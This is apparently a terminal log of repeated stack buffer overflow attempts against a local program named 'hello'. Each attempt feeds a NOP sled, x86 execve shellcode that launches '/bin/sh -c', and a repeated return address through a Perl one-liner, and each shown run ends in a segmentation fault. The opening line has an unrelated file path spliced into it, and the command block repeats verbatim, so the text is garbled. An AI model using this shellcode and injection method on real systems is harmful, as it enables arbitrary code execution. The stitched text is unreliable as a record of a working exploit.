 \xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfffed20
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x90"x12; print "
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68
\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1
\xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfffed20
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x90"x12; print "
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68
\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1
\xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfffed20
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x90"x12; print "
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68
\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1
\xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfffed20
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x90"x12; print "
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68
\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1
\xcd\x80"; print "\xbf\xf2\x4c\xf0"x300'`